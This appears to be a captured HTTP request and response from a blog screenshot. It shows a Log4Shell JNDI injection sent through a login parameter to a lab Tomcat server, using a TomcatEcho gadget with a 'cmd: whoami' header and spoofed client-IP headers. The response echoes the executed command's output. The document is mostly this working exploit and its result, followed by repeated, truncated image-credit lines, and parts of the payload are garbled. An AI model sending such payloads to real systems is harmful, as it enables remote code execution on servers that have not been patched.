 Request
Raw Params Headers Hex
GET
/rce?username=%24%7Bjndi%3Aldap%3A%2F%2 FTomcatBypass%2FTomcatEcho%7D
&password=2 HTTP/1.1
Host: 192.168.122.1:8080
cmd: whoami
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
DNT: 1
Connection: close
Referer: http://192.168.122.1:8080/
Cookie: JSESSIONID=934A2AC4D5486D98238FBFBA5DDEA316
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 15 Dec 2021 02:41:03 GMT
Connection: close
Content-Length: 29
yangsir
https://www.t00ls.cc/
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.gith
^_^ Image From:
yangsirrr.gith
^_^ Image From:
yangsirrr.gith